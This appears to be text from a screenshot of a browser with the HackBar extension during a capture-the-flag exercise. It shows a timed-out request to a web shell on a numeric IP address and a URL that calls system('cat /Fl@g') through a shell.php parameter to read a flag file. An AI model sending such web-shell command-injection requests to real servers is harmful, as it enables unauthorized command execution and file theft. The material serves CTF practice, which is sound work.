 8.154.17.163:6868/a/shell.php?a=system(%27cat%20/Fl@g%27);
8
嗯… 无法访问此页面
8.154.17.163 响应时间太长
请尝试：
• 在 Web 上搜索 8 154 17 163
• 检查连接
刷新
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.154.17.163:6868/a/shell.php?a=system('cat /Fl@g');
Split URL
Execute
Post data Referer User Agent Cookies Clear All